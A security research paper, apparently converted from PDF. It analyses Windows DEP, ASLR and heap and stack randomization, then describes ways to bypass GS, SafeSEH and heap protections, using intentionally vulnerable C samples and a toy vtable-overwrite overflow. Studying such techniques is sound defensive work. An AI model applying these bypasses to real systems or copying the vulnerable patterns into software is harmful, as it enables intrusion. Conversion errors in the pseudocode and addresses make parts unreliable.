DEP.

Windows XP SP3 and Vista SP1 introduced a new API for querying and setting the DEP policy of a process. The [SetProcessDEPPolicy,](http://msdn.microsoft.com/en-us/library/bb736299(VS.85).aspx) [GetProcessDEPPolicy](http://msdn.microsoft.com/en-us/library/bb736297(VS.85).aspx) and [GetSystemDEPPolicy](http://msdn.microsoft.com/en-us/library/bb736297(VS.85).aspx) functions should be used instead of the undocumented NtQueryInformationProcess and NtSetInformationProcess where they are available.

When a new DLL is loaded into a process that does not have the Permanent flag set, the loader performs a series of checks to determine if the DLL is compatible with DEP. If the DLL is determined to be incompatible, DEP protection is disabled for this process. The checks are performed by the LdrpCheckNXCompatibility function which looks for three types of DLLs that are known to be incompatible with DEP:

- 1. DLLs that have secserv.dll as the name in the export directory table, and have 2 sections named .txt and .txt2. These are DLLs are protected by the [SafeDisc](http://en.wikipedia.org/wiki/SafeDisc) copyprotection system which is not compatible with DEP.
- 2. DLLs that are listed in the HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\DllNXOptions registry key. This key contains a list of DLLs that are known to be incompatible.
- 3. DLLs with a section named .aspack, .pcle or .sforce. These section names indicate packers or software protectors that are known to be incompatible.

If the DLL being loaded was linked with the /NXcompat linker option and has the IMAGE\_DLL\_CHARACTERISTICS\_NX\_COMPAT\_flag set, the checks described above are skipped and DEP is not disabled. This allows vendors of DLLs incompatible with DEP to mark new versions of their software as compatible and get the benefits of DEP protection.

## **Thunk Emulation**

One of the biggest problems with enabling DEP is that some applications will simply not work, since they rely on some code to be executed from writeable memory. It turns out that many applications that behave this way do so because older versions of the ATL library shipped by Microsoft use small code thunks on the heap. Since the ATL libraries are used extensively by third party vendors Microsoft decided to provide a "cheat" to enable ATL code to function in DEP environments. When a program attempts to execute code on a non-executable page, the kernel calls KiEmulateAtlThunk() to check if this is a result of a well known instruction sequence used as an ATL thunk. The function proceeds as follows:

- 1. If bytes that the program is trying to execute don't match one of the five known thunks, allow the system to raise the access violation exception.
- 2. If an ATL thunk is identified, verify whether it appears to be valid or not. The most important aspect of this is checking that the address being executed is not part of an image, and that the target IP of the branch instruction in the thunk is inside a valid image. If the thunk is invalid, continue with DEP exception as normal.
- 3. If the thunk is valid, "manually" emulate the thunk and continue the process as if nothing happened. Since the target of the branch is a valid image, the execution will continue without any danger of executing code on a non-executale page.The known ATL thunks that get emulated are listed below:

C7 44 24 04 XX XX XX XX mov [esp+4], imm32 E9 YY YY YY YY jmp imm32 B9 XX XX XX XX mov ecx, imm32<br>E9 YY YY YY YY YY jmp imm32 E9 YY YY YY YY BA XX XX XX XX mov edx, imm32 B9 YY YY YY YY 100V ecx, imm32 FF E1 jmp ecx B9 XX XX XX XX mov ecx, imm32 B8 YY YY YY YY YY mov eax, imm32 FF E0 jmp eax 59 pop ecx 58 pop eax 51 push ecx FF 60 04 jmp [eax+4]

## **ASLR**

Address Space Layout Randomization (ASLR) is a security feature that randomizes the addresses where objects are mapped in the virtual address space of a given process. When implemented correctly, ASLR provides a significant hurdle to a would-be attacker, since they will not know the precise location of an interesting address to overwrite. Furthermore, even if an attacker is able to overwrite a useful pointer in memory (such as a saved instruction pointer on the stack), pointing it to something of value will also be difficult.

Although the concept of ASLR is not new, it is a relatively recent addition to the Windows platform. Vista and Windows Server 2008 are the first operating systems in the Windows family to provide ASLR natively. Previous to these releases, there were a number of third party solutions available that provided ASLR functionality to varying degrees. This paper will focus on Vista's native implementation.

Vista's ASLR randomizes the location of images (PE files mapped into memory), heaps, stacks, the PEB and TEBs. The details of the randomization of each of these components are presented in the following sections.

## **Image randomization**

Image positioning randomization is designed to place images at a random location in the virtual address space of each process. Vista's ASLR has the capability to randomly position both executables and DLLs. Note that in order for a library or an executable to be randomly rebased, there are several conditions that need to be met; these will be discussed shortly. Before talking about the specifics, it is worth mentioning that there is a system-wide configuration parameter that determines the behaviour of Vista's image randomization. This parameter can be set in the registry key HKLM\SYSTEM\CurrentControlSet\Control\Session Manager\Memory Management\ MoveImages, which by default does not exist. This key has three possible settings:

 If the value is set to 0, never randomize image bases in memory, always honour the base address specified in the PE header.- If set to -1, randomize all relocatable images regardless of whether they have the IMAGE\_DLL\_CHARACTERISTICS\_DYNAMIC\_BASE\_flag or not.
- If set to any other value, randomize only images that have relocation information and are explicitly marked as compatible with ASLR by setting the IMAGE\_DLL\_CHARACTERISTICS\_DYNAMIC\_BASE (0x40) flag in DllCharacteristics field the PE header. This is the default behaviour.

#### **Executable randomization**

When a new address is being selected as an image base for an executable, a random delta value is added to or subtracted from the ImageBase value in the executable's PE header. This delta value is calculated by taking a random 8-bit value from the RDTSC counter and multiplying it by 64KB, which is the required image alignment on Windows. The result is that the image is loaded at a random 64KB aligned address within 16 MB of the preferred image base. It is important to note that the delta is never 0, which means that the executable is never loaded at the image base specified in the PE header.

On Vista SP0, there are 255 possible deltas ranging from 0x010000 to 0xFF0000. Due to a bug in way the delta is calculated, the value 0x010000 has a probability of 2/256 while all other values have a probability of 1/256. This is fixed on Vista SP1, where the values range from 0x010000 to 0xFE0000 and each one has an equal probability (1/254) of being selected. The following pseudocode shows the details of the image base calculation in the MiSelectImageBase function:

```
if ((nt_header->Characteristics & IMAGE_FILE_DLL) == 0)
{
RelocateExe:
     // Get the RDTSC counter and calculate the random offset
#ifdef VISTA_SP0
     // Delta calculation on Vista SP0
    unsigned int Delta = (RDTSC & 0xFF) * 0x10000;
     // We don't allow offset 0, replace it with offset 0x10000
    if (Delta == 0)Delta = 0x10000; // Delta ranges from 0x010000 to 0xFF0000
#else
     // Delta calculation on Vista SP1
    unsigned int Delta = (((RDTSC >> 4) % 0xFE) + 1) * 0x10000;
     // Delta ranges from 0x010000 to 0xFE0000
#endif
    // Validate the original image base and image size
    dwImageSize = image size rounded up to 64KB
``````
 dwImageEnd = dwImageBase + dwImageSize;
    if (dwImageBase >= MmHighestUserAddress ||
        dwImageSize > MmHighestUserAddress ||
        dwImageEnd <= dwImageBase ||
        dwImageEnd > MmHighestUserAddress)
        return 0;
    // When the last reference to an image section goes away, it doesn't get
    // discarded immediately and may be reactivated if the image is loaded
   // again soon after. If that happens, then we apply a further delta to the
    // existing delta (stored in arg0->dwOffset14) and this check ensures that
    // we don't end up double-relocating back to the on-disk base address.
   if (\text{arg0->dwOffset14 + Delta} == 0) return dwImageBase;
    // To get the new base, we subtract Delta from the old image base. If the
    // old image base is too low and we add Delta instead
    if (dwImageBase > Delta) {
        dwNewBase = dwImageBase - Delta; // subtract Delta
 }
    else {
       dwNewBase = dwImageBase + Delta; // add Delta
        // Validate the new image base
        if (dwNewBase < dwImageBase ||
            dwNewBase + ImageSize > MmHighestUserAddress) || 
            dwNewBase + ImageSize < dwImageBase + ImageSize)
            return 0;
    }
     ...
    // relocate the image to the new base
    return dwNewBase;
```
## **DLL randomization**

}

The randomization of base addresses for DLLs is slightly different from the one for executables. Since Windows relies on relocations instead of position independent code, a DLL must be loaded at the same address in each process that uses it to allow the physical memory used by the DLL to be shared. To facilitate this behaviour, a global bitmap called \_MiImageBitMap is used to represent the address space from 0x50000000 to 0x78000000. The bitmap is 0x2800 bits in length with each bit representing 64KB of memory. As each DLL is loaded, its position is recorded by setting the appropriate bits in the bitmap to mark the memory where the DLL is being mapped. When the same DLL is loaded in another process, its section object is reused and it is mapped at the same virtual addresses.

The following pseudocode from the MiSelectImageBase function shows the details of selecting a random image base for a DLL. It is called both for DLLs that have the IMAGE\_DLL\_CHARACTERISTICS\_DYNAMIC\_BASE flag and for DLLs that need to be rebased because their preferred image base is not available:```
if ((nt_header->Characteristics & IMAGE_FILE_DLL) == 0)
{
RelocateExe:
     ...
}
else
{
    // Relocate DLLs
    usImageSizeIn64kbBlocks = ImageSize / 64KB
     // Find the required number of bits in the bitmap and set them
     dwStartIndex = RtlFindClearBitsAndSet(
                        MiImageBitMap, // bitmap
                       usImageSizeIn64kbBlocks, // number of bits
                       MiImageBias); \frac{1}{2} where to start looking
     // If we cannot find enough empty bits, relocate the DLL within 16MB of the
     // image base specified in the PE header
     if(dwStartIndex == 0xFFFFFFFF)
         goto RelocateExe;
     // Calculate the new image base
     dwEndIndex = dwStartIndex + usImageSizeIn64kbBlocks;
    dwNewBase = MilmageBitMapHighVa - dwEndIndex * 64KB; if (dwNewBase == dwImageBase)
     {
         // If the new image base is the same as the image base in the PE
         // header, we need to repeat the search in the bitmap. Since the bits
         // for the current DLL position are already set, we're guaranteed to
         // get a new position
         dwNewStartIndex = RtlFindClearBitsAndSet(
                               MiImageBitMap, \frac{1}{\sqrt{2}} bitmap
                               usImageSizeIn64kbBlocks, // number of bits<br>dwEndIndex): // hint
                               dwEndIndex;
         // If the search was successful, clear the bits from the first search
         if (dwNewStartIndex != 0xFFFFFFFF)
             RtlClearBits(MiImageBitMap, dwStartIndex, usImageSizeIn64kbBlocks);
         // Calculate the new image base
         dwEndIndex = dwNewStartIndex + usImageSizeIn64kbBlocks;
        dwNewBase = MilmageBitMapHighVa - dwEndIndex * 64KB; }
     ...
    return dwNewBase;
}
```
The MiImageBias value used by MiSelectImageBase is an 8-bit random value initialized with the RDTSC instruction once per boot, in the MiInitializeRelocations function. It is used as a random offset from the beginning of the MiImageBitMap bitmap and specifies the address where thesearch for the new DLL image base starts from. In effect, this means that the first DLL loaded into the address space will end at  $0 \times 780000000 -$  MilmageBias\*64KB (MilmageBitMap starts at MiImageBitMapHighVa and extends towards lower addresses, so it is backwards), and additional DLLs will be placed one after the other following the first one. The MiSelectImageBase function ensures that a DLL is never loaded at the image base specified in the PE header.

Since MiImageBias has only 256 possible values, there are only 256 possible locations for the first DLL loaded on the system (NTDLL.DLL). However, the exact location of the subsequent DLLs depends both on the address of NTDLL.DLL and the order in which the DLLs are loaded. To increase the randomness of the known system DLLs, they are loaded in random order by the SmpRandomizeDllList function in the SMSS system process early in the boot process.

## **Heap randomization**

Part of Microsoft's ASLR strategy involves randomizing where a heap created with the RtlHeapCreate function begins in memory. In the past, a newly created heap (including the default process heap) was created using the NtAllocateVirtualMemory function, which does a linear address space search starting at a point chosen by the caller. The heap begins with a sizeable data structure that has a number of elements that have been abused to exploit heap overflows in the past. Allocating a heap with NtAllocateVirtualMemory doesn't actually guarantee that it will be statically positioned, but in practice it nearly always resided at a predictable location. In Vista, some randomness has been added to the allocation process in order to make things harder for a would-be attacker. This randomization takes place during the early stages of RtlHeapCreate. Essentially, a 5-bit random value is generated and then multiplied by 64K. This value is then used as an offset from the base address returned by the NtAllocateVirtualMemory where the heap data structure will begin. The memory in the block before this offset is subsequently freed. The following pseudocode demonstrates this process.

```
LPVOID lpAllocationBase = NULL, lpHeapBase = NULL;
DWORD dwRandomSize = ( RtlpHeapGenerateRandomValue64() & 0x1F << 16;
// Integer overflow check, however this allocation would fail anyway
if(dwRegionSize + dwRandomSize < dwSize)
   dwRandomSize = 0;dwRegionSize += dwRandomSize;
if(NtAllocateVirtualMemory(NtCurrentProcess(), &lpAllocationBase, 0,
                            &dwRegionSize, MEM_RESERVE, dwProtectionMask) < 0)
    return NULL;
lpHeapBase = lpAllocationBase;
if(dwRandomSize &&
  RtlpSecMemFreeVirtualMemory(INVALID HANDLE VALUE, &lpAllocationBase,
                               \& dwRandomSize, MEM RELEASE) >= 0)
{
    lpHeapBase += (LPBYTE)lpAllocationBase + dwRandomSize;
    dwRegionSize -= dwRandomSize;
}
```
The idea is that even if NtAllocateVirtualMemory returns a predictable location, this random offset will give the attacker only a 1/32 chance of guessing the correct location of the base heap structure. Additionally, since the memory before the random offset is released, there is a good chance that an invalid guess will result in an immediate access violation. Note that since therandom value is multiplied by 64K, offsets for the start of the heap range from 0 to 0x1F0000 in 64K increments (making the maximum offset from the returned base address close to 2MB).

## **Stack randomization**

Vista also adds some entropy to the location of stacks for all threads within a given process. The stack randomization is twofold; the base of the stack is chosen randomly, and an offset into the initial page where the stack starts getting used is also chosen at random, so that targeting precise values on the stack will often not be a viable option. The stack base is chosen by searching through the virtual address space for a suitable size hole, where *hole* is defined as a consecutive series of pages not mapped into memory. Entropy is added to this process by generating a random 5-bit value *x* based on the time stamp counter, and then searching through the address space for the *x*-th hole of the required size. Once a hole has been found, it is passed as the suggested base address to NtAllocateVirtualMemory. After that, the offset within the initial page where the stack starts is adjusted randomly in the PspSetupUserStack function. Again, a strategy is employed whereby a random value is derived from the time stamp counter, this time 9 bits. This 9-bit random value is then multiplied by 4 (guaranteeing DWORD alignment), and subtracted from the stack base. This results in a maximum offset of 7FC bytes, or half a page.## **Part 2. Bypassing memory protections**

The design and implementation of the memory protection mechanisms in Windows have a number of limitations that reduce their effectiveness. In this section we will discuss these limitations and describe how they can allow an attacker to bypass the protections.

## **GS**

## **Function heuristics**

The default heuristic used to detect string buffers will leave some vulnerable functions unprotected. One example is the ANI buffer overflow [\(CVE-2007-0038\)](http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-0038) which was a result of copying a user-specified number of bytes into a fixed size structure on the stack. Since the structure did not contain any string buffers, the vulnerable function did not have a stack cookie. A simplified version of the vulnerable code is shown below:

```
void gs1(char* src, int len)
{
     struct {
        int a;
        int b;
    } buf;
    memcpy(&buf, src, len);
}
```
Another type of buffers that are not protected by GS are arrays of integers or pointers. A sample vulnerable function is shown below:

```
void gs2(int count, int data)
{
    int array[10];
    int i;
   for (i = 0; i < count; i++)array[i] = data;}
```
#### **Use of overwritten stack data before the cookie check**

Let's take a look at a diagram of the data on the stack of a function protected by GS:

```
callee saved registers
copy of pointer and string buffer arguments
local variables
string buffers | | 0
gs cookie |v
exception handler record | | e
saved frame pointer | r
return address [f]
arguments | 1
 |o
stack frame of the caller | W
\sqrt{}
```A buffer overflow in one of the string buffers allows us to overwrite four types of interesting data on the stack:

- other string buffers in the vulnerable function
- exception handling record in the vulnerable function
- arguments that don't contain pointers or string buffers
- any stack data in functions up the call stack

The last item is particularly interesting, because there are many common situations in which functions are passed pointers to objects or structures on the stack of their callers. The following code sample demonstrates an exploit that overwrites an object in the caller stack frame of the caller and uses a virtual function call to take control of the execution:

```
class Foo {
public:
   void declspec(noinline) gs3(char* src)
    {
       char buf[8];
       strcpy(buf, src);
        bar(); // virtual function call
    }
   virtual void declspec(noinline) bar()
    {
    }
};
int main()
{
    Foo foo;
    foo.gs3(
                   // buffer
       "AAAA" // gs cookie<br>"AAAA" // return add
 "AAAA" // return address of gs3
"AAAA" // argument to gs3
 "BBBB"); // vtable pointer in the foo object
}
```
The foo object is allocated on the stack of the main function and passed as the this pointer to the gs3 member function. The buffer overflow in gs3() allows us to overwrite the object and its vtable pointer. This pointer is used to find the address of the virtual function bar. If we point it to a fake vtable, we can redirect the virtual function call and execute our shellcode before the GS cookie check in the gs3 function epilogue.

## **Exception handling**

Perhaps the most critical limitations of GS is that it does not protect exception handler records on the stack. A buffer overflow can be used to overwrite an exception handler record of the vulnerable function or any other function up the call stack. If the attacker can trigger an exception before the GS cookie check, the overwritten exception handler record will allow them to gain control of the execution.Consider the following sample function:

```
int gs4(char* src, int len)
{
    char buf[8];
    int i, slashes;
     // Buffer overflow
     strcpy(buf, src);
     // Count the slashes in the buffer, using the len argument to end the loop
    for (i = 0, slashes = 0; i < len; i++)
        if (buf[i] == '\\ \iota slashes++;
    return slashes;
}
```
The compiler does not consider  $l_{en}$  to be a vulnerable argument because it is not a pointer or a string buffer. Consequently the len argument is stored above the string buffer and can be overwritten by the attacker. If it is overwritten with a large value, the loop that counts the slashes will reach the end of the stack and trigger an access violation exception.

Another good way to trigger an exception before the function returns is to overwrite the stack with a large amount of data. When the strcpy or memcpy function hits the end of the stack, we'll get an access violation exception.

The exception dispatcher in NTDLL.DLL will call the exception handler specified in the overwritten exception handler record on the stack. Since the attacker controls this function pointer, it can be used to gain control of the execution. In practice, using this technique requires bypassing the SafeSEH protection, the weaknesses of which are discussed in the next section.

## **SafeSEH**

## **SEH handlers on the heap**

In processes with DEP disabled the exception dispatcher allows SEH handlers to be located on any non-image page except for the stack. This means that we can put our shellcode on the heap and use an overwritten exception handler record to jump to it, rendering the SafeSEH protection completely ineffective. Since the process does not have DEP, we don't even have to worry about the heap being executable.

## **DLLs without SafeSEH**

If the process has any modules linked without the /SafeSEH option, we can use an overwritten exception handler record to jump to any code in one of these modules. This technique was used to exploit the Microsoft DNS RPC Service vulnerability [\(MS07-029\)](http://www.microsoft.com/technet/security/Bulletin/ms07-029.mspx) on Windows Server 2003. The vulnerable process had loaded ATL.DLL, which did not have a valid SafeSEH table. Any code in this DLL could be used as a target after a SEH overwrite.## **Heap protection**

## **Unsafe unlinking of the lookaside**

The one critical omission in the safe unlinking protection in XP SP2 are the lookaside lists. These are single linked lists that keep track of free blocks of sizes less than 1024 bytes. When a free block is allocated from the lookaside, it is removed from the linked list and its flink pointer is written to the head of the list. At this point there is no verification that the flink pointer is valid. The next allocation for a chunk of the same size will return the flink pointer as the new allocated block.

If an attacker can overwrite the header of a free block on the lookaside list, they can replace the flink pointer with any address and write an arbitrary number of bytes there after the next allocation returns that address. This attack was first described by Matt Conover in his XP SP2 [Heap Exploitation](http://www.cybertech.net/~sh0ksh0k/projects/winheap/XPSP2%20Heap%20Exploitation.ppt) presentation.

In Windows Vista the lookaside lists were replaced by the Low-Fragmentation Heap, which does not suffer from this weakness.

## **Inconsistent heap state after a failed unlinking operation**

A more complicated heap exploitation technique presented by Brett Moore in [Exploiting](http://www.insomniasec.com/publications/Exploiting_Freelist%5B0%5D_On_XPSP2.zip)  [Freelist\[0\] on XP SP2](http://www.insomniasec.com/publications/Exploiting_Freelist%5B0%5D_On_XPSP2.zip) and further expanded in [Heaps About Heaps.](http://www.insomniasec.com/publications/Heaps_About_Heaps.rar) This technique takes advantage of the fact that even when the safe unlinking check detects memory corruption, the process is not terminated and the heap is left in a potentially inconsistent state. This can be exploited by further heap operations and gives the attacker the ability to overwrite arbitrary locations in memory.

Windows Vista allows the application to request that the heap allocator terminate the process as soon as heap corruption is detected. This behavior is not enabled by default, but can be turned on by setting the HeapEnableTerminationOnCorruption flag with the [HeapSetInformation](http://blogs.msdn.com/michael_howard/archive/2008/02/18/faq-about-heapsetinformation-in-windows-vista-and-heap-based-buffer-overruns.aspx) function.

## **Overwriting application data**

The heap implementation on Windows Vista is sufficiently hardened so that generic exploitation of the heap allocator is no longer feasible. To exploit heap overflows, an attacker has to overwrite application data on the heap, such as function, vtable or object pointers. If the program uses an overwritten pointer, the attacker will be able to take control of the execution.

